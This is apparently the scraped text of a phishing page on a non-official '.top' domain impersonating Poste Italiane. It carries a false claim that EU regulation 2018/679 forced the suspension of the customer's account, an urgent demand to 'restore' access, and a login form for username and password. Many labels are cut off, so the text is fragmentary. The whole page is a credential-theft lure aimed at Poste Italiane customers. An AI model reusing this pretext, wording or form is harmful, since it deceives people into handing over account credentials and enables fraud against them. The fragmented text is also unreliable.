 http://decretoposteitaliane.top/jod-fcc/fcc-authentication.php
));
BUSINESS POSTE ITALIANE ASSISTENZA AREA PERSONALE
Posteitaliane
Posteitali
Gentile cliente,
dato il regolamento (UE) 2018/679 (11-13 giugno 2018) la sua portabilità online è stata disattivata in via cautelativa. Questa è una misura
di sicurezza che Poste Italiane utilizza per prevenire eventuali frodi.
Per poter ripristinare la completa funzionalità del tuo conto, dopo aver effettuato l'accesso ti verrà chiesto di immettere alcuni dati per
confermare la tua identità.
N.B. al fine di rimuovere la restrizione il più rapidamente possibile, non ignorare questa procedura
PROCEDI
©Poste Italiane 2015 - Partita iva : 01114601006
CORRISPON
E SPEDIZION
NOME UTE
Inserisci
PASSWOR
Inserisci
MACI
IVICI
I POSTE
Hai dimenticato la password o il tuo
username?
chiamate da rete mobile sono gratuite solo per
informazioni su PosteMobile. Per le altre
informazioni, da rete mobile chiamare il
199.100.160.
ACCEDI
REGISTRATI
Oppure utilizza
Poste ID NUOVO
ABILITATO
spid
ACCEDI CON POSTEID